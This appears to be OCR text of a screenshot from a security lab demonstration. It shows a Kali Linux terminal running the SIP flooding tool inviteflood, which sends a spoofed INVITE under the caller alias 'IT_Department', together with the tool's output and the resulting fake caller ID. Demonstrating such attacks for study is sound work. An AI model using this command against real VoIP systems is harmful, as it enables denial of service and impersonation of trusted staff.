 Search with Google or enter address
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo inviteflood eth0 102 1 -a "IT_Department"
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port =
dest IPv4 addr:port =
targeted UA =
Flood User Alias: IT_Department
Flooding destination with 1 packets
sent: 1
(kali㉿kali)-[~]
$
Firefox
192.168.0.110 medium github voip-info Wikipedia YouTube NDTV Reddit
I IT_Department
sip:IT_Department@